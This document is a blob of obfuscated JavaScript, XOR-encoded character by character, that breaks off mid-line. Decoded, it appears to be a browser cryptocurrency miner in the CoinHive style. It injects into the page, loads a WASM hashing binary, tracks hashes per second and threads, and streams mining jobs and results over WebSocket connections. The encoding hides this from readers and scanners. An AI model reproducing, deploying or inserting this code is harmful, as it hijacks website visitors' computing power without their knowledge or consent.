1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0afO|H[\x19x\x7f\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0afO|H[\x19x\x7f\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x